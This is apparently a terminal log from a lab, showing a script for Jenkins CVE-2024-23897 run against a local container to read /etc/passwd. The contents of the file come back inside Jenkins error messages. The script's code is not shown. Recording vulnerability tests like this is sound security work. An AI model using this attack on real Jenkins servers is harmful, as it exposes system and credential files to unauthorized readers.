 (root㉿pyhooma00)-[~/Documentos/ /01]
# python3 CVE-2024-23897.py 172.17.0.2 8080 /etc/passwd
CVE-2024-23897 Jenkins
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:systemd Network Ma
nagement:/:/usr/sbin/nologin" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
ologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997:systemd Time S
ynchronization:/:/usr/sbin/nologin" exists.
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:100:102::/nonexistent:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.